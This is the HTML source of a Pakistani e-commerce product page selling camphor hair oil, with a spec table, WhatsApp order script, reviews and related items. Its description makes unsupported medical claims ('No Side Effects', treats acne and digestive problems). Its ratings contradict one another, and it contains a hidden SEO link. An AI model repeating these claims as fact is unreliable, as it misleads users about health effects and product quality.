										<h2 class="h2size">Chiltanpure Camphor Oil| Return & Refund</h2>
										<p class="mb-0"> 15 Days Refund And Return Policy To All over Products </p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<section class="mb-10 without-bg-section pb-1">
				<div class="title-link-wrapper mb-4">
					<h2 class="title">Chiltanpure Camphor OilInformation, Details And Reviews </h2>
				</div>
				<div class="accordion accordion-boxed accordion-gutter-md accordion-plus show-code-action">
					<div class="card">
						<div class="card-header"> <a href="#collapse2-1" class="collapse">Information</a> </div>
						<div class="expanded" id="collapse2-1">
							<style>
								.table {
									width: 100%;
									border-collapse: collapse;
									margin: 20px 0;
									box-shadow: 0 0 10px rgba(0, 0, 0, .1);
									border-radius: 1px
								}

								.table thead {
									background-color: #3498db;
									color: #fff
								}

								.table td,
								.table th {
									padding: 5px;
									text-align: left;
									padding-left: 10px;
									border-bottom: 1px solid #e5e5e5
								}

								.table td:first-child {
									font-weight: 700
								}

								.table a {
									text-decoration: none;
									color: #f15a15
								}

								.badge-success {
									background-color: #28a745;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.badge-end {
									background-color: #f30000;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.table tr {
									margin-bottom: 10px
								}
							</style>
							<table class="table table-striped">
								<tbody>
									<tr>
										<td>Availability:</td> <td><strong class="badge badge-success">20/ In Stock</strong></td>									</tr>
									<tr>
										<td>MADE in:</td>
										<td style="text-transform: uppercase;">Germany</td>
									</tr>
									<tr>
										<td>Size:</td>
										<td style="text-transform: uppercase;">50ml</td>
									</tr>
									<tr>
										<td>Item Form:</td>
										<td style="text-transform: uppercase;">Oil</td>
									</tr>
									<tr>
										<td>Expiry Date:</td>
										<td>12/08/2026</td>
									</tr>
									<tr>
										<td>Imported From:</td>
										<td style="text-transform: uppercase;">Dubai</td>
									</tr>
									<tr>
										<td>Import Date Year: </td>
										<td>2025</td>
									</tr>
									<tr>
										<td>Product For:</td>
										<td>Male And Female Both</td>
									</tr>
									<tr>
										<td>Condition:</td>
										<td style="text-transform: uppercase;">hot</td>
									</tr>
									<tr>
										<td>Brand:</td>
										<td><a href="https://www.salepakistan.pk/brands/salepakistanpk">salepakistan.pk</a> </td>
									</tr>
									<tr>
										<td>Categories:</td>
										<td><a href="https://www.salepakistan.pk/categories/hair-care">Hair Care</a> >  <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">Hair Oil</a> </td>
									</tr>
									<tr>
										<td>Chiltanpure Camphor Oil:</td>
										<td>Herbal, Medically Tested, No Side Effects</td>
									</tr>
									<tr>
										<td>Delivery Time:</td>
										<td>2 - 3 Business Days (in Pakistan)</td>
									</tr>
									<tr>
										<td>Available Couriers:</td>
										<td>Leopard Courier, Tcs Courier, Trax Courier, M&P Courier</td>
									</tr>
									<tr>
										<td>Payment Method:</td>
										<td>Cash On Delivery, Bank Transfer</td>
									</tr>
									<tr>
										<td>Refund And Return:</td>
										<td>15 Days Refund And Return Time</td>
									</tr>
									<tr>
										<td>SUPPORT 24/7:</td> <td>03007491666 | salepakistan.pk@gmail.com</td>
									</tr>
								</tbody>
							</table>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-2" class="expand">Detail</a> </div>
						<div class="card-body collapsed" id="collapse2-2">
							<p class="mb-0"><h2>Camphor Oil For Hair In Pakistan</h2><p><a href="https://www.salepakistan.pk/product/chiltanpure-camphor-oil"><strong>Camphor Oil For Hair In Pakistan</strong></a>,Chiltan Pure Hair Oil Review,Chiltan Pure Onion Oil,Chiltan Pure Rosemary Oil,Chiltan Pure Shampoo,Chiltan Pure Tint,Chiltan Pure Shilajit,Chiltan Pure Coconut Oil, Lemongrass Essential Oil - Treats Digestive Problems Chiltanpure ... Camphor Oil (Karpura) - Treats Acne, Cleanses Skin, Stimulates Lemongrass Essential Oil - Treats Digestive Problems&nbsp; - Chiltanpure ... Camphor Oil (Karpura) - Treats Acne, Cleanses Skin, Stimulates</p></p>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-3" class="expand">Reviews (2)</a> </div>
						<div class="card-body collapsed" id="collapse2-3">
							<p class="mb-0">
								<li class="comment">  <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>ya hair k liya bohot acha product ha</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>This Product is perfect for hair shine and beauty.</p>
										</div>
									</div> </li>
							</p>
							<div class="tab-pane" id="product-tab-reviews">
								<div class="row mb-4">
									<div class="col-xl-4 col-lg-5 mb-4">
										<div class="ratings-wrapper">
											<div class="avg-rating-container">
												<h4 class="avg-mark font-weight-bolder ls-50">5.0</h4>
												<div class="avg-rating">
													<p class="text-dark mb-1">
														<h5> Average Rating</h5>
													</p>
													<div class="ratings-container">
														<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(2Reviews)</a>
													</div>
												</div>
											</div>
											<div class="ratings-value d-flex align-items-center text-dark ls-25">
												<h6> <span class="text-dark font-weight-bold">96.7%</span>Recommended<span class="count">(2 of2)</span></h6>
											</div>
											<div class="ratings-list">
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>90%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>70%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>50%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 40%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 20%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
											</div>
										</div>
									</div>
									<div class="col-xl-8 col-lg-7 mb-4">
										<div class="review-form-wrapper">
											<h2 class="title tab-pane-title font-weight-bold mb-1">Submit Your Review For Chiltanpure Camphor Oil</h2>
											<a href="https://www.tradecenter.pk/" style="display: none;">Chiltanpure Camphor Oil Order Now</a>
											<p class="mb-3">Your email address will not be published. Required fields are marked *</p> <div class="btn-group">
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/login" class="btn btn-primary">Login</a> </div>
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/register" class="btn btn-success btn-rounded">Register</a> </div>
											</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</section>
			<section class="related-product-section">
				<div class="title-link-wrapper mb-4">
					<h3 class="title">Related Products</h3>
				</div>
				<div class="swiper-container swiper-theme" data-swiper-options="{'spaceBetween': 20,'loop': true, 'slidesPerView': 2, 'autoplay':{'delay': 4000, 'disableOnInteraction': false}, 'breakpoints':{'576':{'slidesPerView': 3}, '768':{'slidesPerView': 4}, '992':{'slidesPerView': 4}}}"><div class="swiper-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2">   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/lichen-professional-argan-oil-shampoo"> <img src="https://www.salepakistan.pk/storage/public/products/lichen-professional-argan-oil-shampoo-250ml-nourish-strengthen-shine-hair-1764574618.webp" alt="Lichen Professional Argan Oil Shampoo" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/lichen-professional-argan-oil-shampoo-250ml-nourish-strengthen-shine-hair-1764574618.webp" alt="Lichen Professional Argan Oil Shampoo" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/lichen-professional-argan-oil-shampoo">Lichen Professional Argan Oil Shampoo</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/lichen-professional-argan-oil-shampoo" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/water-ice-levin-biotin-rosemary-onion-hair-oil"> <img src="https://www.salepakistan.pk/storage/public/products/water-ice-levin-biotin-rosemary-onion-hair-oil-30g-fast-hair-growth-anti-hair-fall-1764569797.webp" alt="Water Ice Levin Biotin Rosemary Onion Hair Oil" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/water-ice-levin-biotin-rosemary-onion-hair-oil-30g-fast-hair-growth-anti-hair-fall-1764569797.webp" alt="Water Ice Levin Biotin Rosemary Onion Hair Oil" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/water-ice-levin-biotin-rosemary-onion-hair-oil">Water Ice Levin Biotin Rosemary Onion Hair Oil</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/water-ice-levin-biotin-rosemary-onion-hair-oil" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/stop-hair-growth-repairing-spray"> <img src="https://www.salepakistan.pk/storage/public/products/stop-hair-growth-repairing-spray-30ml-fast-effective-hair-reduction-skin-repair-1764396354.webp" alt="Stop Hair Growth Repairing Spray" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/stop-hair-growth-repairing-spray-30ml-fast-effective-hair-reduction-skin-repair-1764396354.webp" alt="Stop Hair Growth Repairing Spray" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/stop-hair-growth-repairing-spray">Stop Hair Growth Repairing Spray</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/stop-hair-growth-repairing-spray" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rozino-biotin-care-oil"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-biotin-care-oil-30ml-advanced-hair-growth-strengthening-formula-for-thick-healthy-hair-1764389423.webp" alt="Rozino Biotin Care Oil" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-biotin-care-oil-30ml-advanced-hair-growth-strengthening-formula-for-thick-healthy-hair-1764389423.webp" alt="Rozino Biotin Care Oil" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rozino-biotin-care-oil">Rozino Biotin Care Oil</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rozino-biotin-care-oil" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :1500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/east-moon-hair-root-nutrients"> <img src="https://www.salepakistan.pk/storage/public/products/east-moon-hair-root-nutrients-120ml-advanced-hair-growth-formula-for-stronger-thicker-roots-1764326076.webp" alt="East Moon Hair Root Nutrients" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/east-moon-hair-root-nutrients-120ml-advanced-hair-growth-formula-for-stronger-thicker-roots-1764326076.webp" alt="East Moon Hair Root Nutrients" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/east-moon-hair-root-nutrients">East Moon Hair Root Nutrients</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/east-moon-hair-root-nutrients" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/nownoon-minoxidil-hair-oil"> <img src="https://www.salepakistan.pk/storage/public/products/nownoon-minoxidil-hair-oil-30ml-advanced-hair-growth-solution-for-thick-strong-healthy-hair-1764321088.webp" alt="Nownoon Minoxidil Hair Oil" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/nownoon-minoxidil-hair-oil-30ml-advanced-hair-growth-solution-for-thick-strong-healthy-hair-1764321088.webp" alt="Nownoon Minoxidil Hair Oil" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/nownoon-minoxidil-hair-oil">Nownoon Minoxidil Hair Oil</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/nownoon-minoxidil-hair-oil" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/bioaqua-olive-ginger-shampoo"> <img src="https://www.salepakistan.pk/storage/public/products/buy-now-bioaqua-olive-ginger-shampoo-400g-anti-hair-fall-nourishing-scalp-reviving-formula-1764306448.webp" alt="Bioaqua Olive Ginger Shampoo" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-now-bioaqua-olive-ginger-shampoo-400g-anti-hair-fall-nourishing-scalp-reviving-formula-1764306448.webp" alt="Bioaqua Olive Ginger Shampoo" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/bioaqua-olive-ginger-shampoo">Bioaqua Olive Ginger Shampoo</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/bioaqua-olive-ginger-shampoo" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/hair-removal-cream-for-women"> <img src="https://www.salepakistan.pk/storage/public/products/hair-removal-cream-for-women-80g-smooth-silky-pain-free-skin-1764225202.webp" alt="Hair Removal Cream For Women" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/hair-removal-cream-for-women-80g-smooth-silky-pain-free-skin-1764225202.webp" alt="Hair Removal Cream For Women" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/hair-removal-cream-for-women">Hair Removal Cream For Women</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/hair-removal-cream-for-women" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>  </div>
				</div>
			</section>
		</div>
	</div>
	<style>
		/* Popup container */
		.form-popup {
			display: none;
			position: fixed;
			bottom: 75px;
			right: 20px;
			z-index: 9;
			background: #f2f9f2;
			box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.1);
			border-radius: 10px;
			padding: 20px;
			width: 90%;
			max-width: 500px;
		}

		/* Full-width input fields */
		.form-container input[type=text],
		.form-container input[type=number] {
			width: 100%;
			padding: 12px;
			margin: 8px 0;
			border: none;
			background: #e2f7e2;
			/* Lighter green background for inputs */
			border-radius: 5px;
			box-sizing: border-box;
			transition: all 0.3s ease;
		}

		.form-container .btn {
			background-color: #25d366;
			color: white;
			padding: 10px 15px;
			border: none;
			cursor: pointer;
			width: 40%;
			margin: 8px 2% 8px 0;
			display: inline-block;
			box-sizing: border-box;
			border-radius: 5px;
			transition: all 0.3s ease;
			font-size: 13px;
			text-align: center;
		}

		/* Add a red background color to the cancel button */
		.form-container .cancel {
			background-color: #dd4b39;
			/* WhatsApp red */
		}

		/* Add some hover effects to buttons */
		.form-container .btn:hover,
		.open-button:hover {
			opacity: 0.9;
			transform: translateY(-2px);
			box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
		}

		.form-container label {
			color: #878181;
			font-weight: bold;
			margin-bottom: 2px;
			display: block;
			font-size: 13px;
			letter-spacing: 0.5px;
		}

		.form-container h2 {
			color: #34d36a;
			margin: 0 0 10px;
			padding: 0;
			font-size: 15px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
			border-bottom: 8px solid #25d366;
			padding-bottom: 6px;
		}

		.button-container {
			text-align: center;
		}
	</style>


	<a id="orderButton" class="whatsapp-button"><i class="fab fa-whatsapp"></i> <span>Order on WhatsApp</span></a>
	<div id="orderForm" class="form-popup" style="display: none;">
		<form id="form" class="form-container">
			<h2>Buy Now On WhatsApp</h2> <label for="name"><b>Name</b></label> <input type="text" id="name" placeholder="Enter your name" required> <label for="number"><b>Mobile Number</b></label> <input type="number" id="number" value="03" placeholder="Mobile Number" maxlength=11 required> <label for="city"><b>City</b></label> <input type="text" id="city" placeholder="Enter your city" required> <label for="address"><b>Address</b></label> <input type="text" id="address" placeholder="House # 123, Block A, Street No, Town, City" required>
			<div class="button-container"> <button type="button" id="submitOrder" class="btn">Submit</button> <button type="button" class="btn cancel" onclick="closeForm()">Close</button></div>
		</form>
	</div>

	<script>
		// JavaScript to limit the mobile number input to 11 characters
		document.getElementById('number').addEventListener('input', function(event) {
			if (this.value.length > 11) {
				this.value = this.value.slice(0, 11);
			}
		});
	</script>

	<script>
		// Close the popup form
		function closeForm() {
			document.getElementById("orderForm").style.display = "none";
		}

		document.addEventListener("DOMContentLoaded", function() {
			// Open the popup form when the button is clicked
			document.getElementById("orderButton").addEventListener("click", function() {
				document.getElementById("orderForm").style.display = "block";
			});

			// Submit the order form
			document.getElementById("submitOrder").addEventListener("click", function() {
				var name = document.getElementById("name").value;
				var city = document.getElementById("city").value;
				var number = document.getElementById("number").value; // Corrected variable name
				var address = document.getElementById("address").value;

				// Form validation
				if (name.trim() === "" || city.trim() === "" || number.trim() === "") { // Added number validation
					alert("Please fill in all fields.");
					return;
				}

				// Construct message
				var message = "Name: " + name + "\nPhone: " + number + "\nCity: " + city + "\nAddress: " + address;

				// Send message to WhatsApp
				var whatsappLink = "https://wa.me/923007491666?text=Hi Sale Pakistan, : *i Want To Buy* *Chiltanpure Camphor Oil* *Rs: 1700* " + encodeURIComponent(message);
				window.open(whatsappLink, "_blank");

				// Close the form
				closeForm();
			});
		});
	</script>
	<style>
		.whatsapp-button {
			position: fixed;
			bottom: 100px;
			right: 1px;
			width: auto;
			padding: 5px 15px;
			background-color: #4dc247;
			border-radius: 5px;
			display: flex;
			justify-content: center;
			align-items: center;
			box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
			transition: transform .3s ease;
			text-decoration: none;
			color: #fff;
			font-weight: 700;
			font-family: Arial, sans-serif
		}

		.whatsapp-button i {
			font-size: 30px;
			margin-right: 10px
		}

		.whatsapp-button:hover {
			transform: scale(1.05);
			color: #000
		}

		.whatsapp-button span {
			margin-left: 5px
		}
	</style>
</main>
<!-- End of Main -->
<!-- Start of Footer -->
        <footer class="footer appear-animate" data-animation-options="{
            'name': 'fadeIn'
        }">
            <div class="container">
                <div class="footer-newsletter">
                    <div class="row justify-content-center align-items-center">
                        <div class="col-xl-3 col-lg-2">
                             
                            <a href="https://www.salepakistan.pk" class="logo-footer">
                                <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="45">
                            </a>
                        </div>
                        <div class="col-xl-4 col-lg-5">
                            <div class="swiper-slide icon-box icon-box-side text-dark">
                                <div class="icon-box-icon d-inline-flex">
                                    <i class="w-icon-envelop3"></i>
                                </div>
                                <div class="icon-box-content">
                                    <h4 class="icon-box-title text-uppercase font-weight-bold">Subscribe To Our
                                        Newsletter</h4>
                                    <p>Get all the latest information on Events, Sales and Offers.</p>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-5 col-lg-5 col-md-9 mt-4 mt-lg-0 ">
                            <form action="https://www.salepakistan.pk/subscribe" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
                                 <input type="hidden" name="_token" value="gMCmtCwgIymZ5ung47dsVKg6dWhgZ0V25hFXA0Mg">                                <input type="email" class="form-control mr-2 bg-white text-default"  required="" name="email" id="email" placeholder="Your E-mail Address">
                                <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
                

		<script>
			! function(e) {
				"function" == typeof define && define.amd ? define(e) : e()
			}(function() {
				var e, t = ["scroll", "wheel", "touchstart", "touchmove", "touchenter", "touchend", "touchleave", "mouseout", "mouseleave", "mouseup", "mousedown", "mousemove", "mouseenter", "mousewheel", "mouseover"];
				if (function() {
						var e = !1;
						try {
							var t = Object.defineProperty({}, "passive", {
								get: function() {
									e = !0
								}
							});
							window.addEventListener("test", null, t), window.removeEventListener("test", null, t)
						} catch (e) {}
						return e
					}()) {
					var n = EventTarget.prototype.addEventListener;
					e = n, EventTarget.prototype.addEventListener = function(n, o, r) {
						var i, s = "object" == typeof r && null !== r,
							u = s ? r.capture : r;
						(r = s ? function(e) {
							var t = Object.getOwnPropertyDescriptor(e, "passive");
							return t && !0 !== t.writable && void 0 === t.set ? Object.assign({}, e) : e
						}(r) : {}).passive = void 0 !== (i = r.passive) ? i : -1 !== t.indexOf(n) && !0, r.capture = void 0 !== u && u, e.call(this, n, o, r)
					}, EventTarget.prototype.addEventListener._original = e
				}
			});
		</script>


<!-- Load jQuery asynchronously -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/jquery.min.js" defer></script>


<!-- Load main.js after jQuery is loaded -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/main.min.js" defer></script>	
	<div class="footer-top">
                    <div class="row">
                        <div class="col-lg-5 col-sm-6">
                            <div class="widget widget-about">
                                <div class="widget-body">
                                	                                    <p class="widget-about-title">Got Question? Call us 24/7</p>
                                    <a href="tel:18005707777" class="widget-about-call"> 03007491666 </a>

                                    <p class="widget-about-desc"> Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc                                     </p>
                                    <label class="label-social d-block text-dark">Social Media</label>
                                    <div class="social-icons social-icons-colored">
    <a href="https://www.facebook.com/salepakistan.pk" class="social-icon social-facebook w-icon-facebook"></a>
    <a href="https://twitter.com/salepakistan3" class="social-icon social-twitter w-icon-twitter"></a>
    <a href="https://www.instagram.com/salepakistan" class="social-icon social-instagram w-icon-instagram"></a>
    <a href="https://pk.linkedin.com/company/salepakistan-pk" class="social-icon social-linkedin w-icon-linkedin"></a>
    <a href="https://www.pinterest.com/SalePakistan1/" class="social-icon social-pinterest w-icon-pinterest"></a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h3 class="widget-title">Company</h3>
                                <ul class="widget-body">
                                    <li><a href="https://www.salepakistan.pk">Home</a></li>
                                    <li><a href="https://www.salepakistan.pk/about-us">About Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/blog">Blog</a></li>
                                    <li><a href="https://www.salepakistan.pk/brands">Brands</a></li>
                                    <li><a href="https://www.salepakistan.pk/our-categories">Collections</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">My Account</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/user/login">Sign In</a></li>
                                    <li><a href="https://www.salepakistan.pk/user/register">Register</a></li>
                                    <li><a href="https://www.salepakistan.pk/wishlist">My Wishlist</a></li>
                                     <li><a href="https://www.salepakistan.pk/cart">View Cart</a></li>
